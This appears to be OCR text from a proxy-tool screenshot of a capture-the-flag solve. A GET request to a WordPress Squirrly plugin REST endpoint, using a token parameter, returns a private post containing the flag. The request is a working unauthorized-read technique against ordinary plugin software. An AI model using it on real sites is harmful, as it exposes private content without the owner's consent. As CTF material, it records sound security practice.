 Request
Pretty Raw Hex
\n
1 GET /wp-json/squirrly/get?token=beluga&select=post&id=5 HTTP/1.1
2 Host: localhost:9177
3 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
17 Content-Length: 0
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
"og_title":null,
"og_description":null,
"og_author":null,
"og_type":"article",
"og_media":null,
"jsonld":null,
"jsonld_types":[
"newsarticle"
],
"fpixel":null,
"patterns":null,
"sep":"|",
"optimizations":null,
"innerlinks":null
},
"sq_adm":"",
"socials":"",
"patterns":"",
"post_name":"uptoyou",
"guid":"http:\/\/52.77.81.199:9177\/?p=5",
"post_author":"0",
"post_date":"2025-02-17 09:34:56",
"post_title":"uptoyou",
"post_excerpt":"",
"post_attachment":"",
"post_content":"\"CTF{up_to_you_how_to_get_the_flag_7cdd34392012dd}\"",
"post_status":"private",
"post_password":"",
"post_parent":"0",
"post_created":"",
"post_modified":"2025-02-17 09:34:56",
"category":"",
"category_description":"",
"noindex":"",
"tasks":"0",
"tasks_completed":"0",
"debug":""
}
Search
0 highlights